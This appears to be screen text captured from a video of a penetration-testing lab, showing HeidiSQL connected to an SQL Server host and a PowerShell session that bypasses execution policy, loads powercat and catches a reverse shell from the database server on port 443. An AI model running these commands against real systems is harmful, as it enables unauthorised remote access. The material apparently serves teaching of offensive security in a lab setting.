 Unnamed\ - HeidiSQL Portable 9.4.0.5125
192.168.15.2
File Edit Search Tools Go to Help
Donate to the HeidiSQL project
Database filter
Table filter
Host: 192.168.0.35
Query*
Unnamed
complaints
master
model
msdb
tempdb
transactions
trust_db
1
2
3
4
Columns
SQL functions
SQL keywords
Snippets
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\labuser> cd .\Desktop\Tools\
PS C:\Users\labuser\Desktop\Tools> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\labuser\Desktop\Tools> . .\powercat.ps1
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.0.35] port  [tcp] accepted (source port 49765)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> exit
VERBOSE: Failed to redirect data from Stream 1 to Stream 2
PS C:\Users\labuser\Desktop\Tools>
134 /* Affected rows:
135 CREATE PROCEDURE
136 /* Affected rows:
HS
ENG